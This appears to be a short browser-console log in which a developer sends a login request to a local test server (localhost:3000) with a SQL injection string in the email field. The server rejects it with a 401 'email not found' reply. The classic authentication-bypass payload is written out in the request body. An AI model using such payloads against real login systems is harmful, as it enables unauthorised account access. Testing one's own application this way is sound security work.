 {success: true, user: {…}}
fetch('http://localhost:3000/api/login', {
method: 'POST',
headers: {'Content-Type': 'application/json'},
body: JSON.stringify({
email: "' OR '1'='1' --",
password: "herhansi"
})
}).then(r => r.json()).then(d => console.log(d))
Promise {<pending>}
POST http://localhost:3000/api/login 401 (Unauthorized) VM
{error: 'Email tapilmadi.'}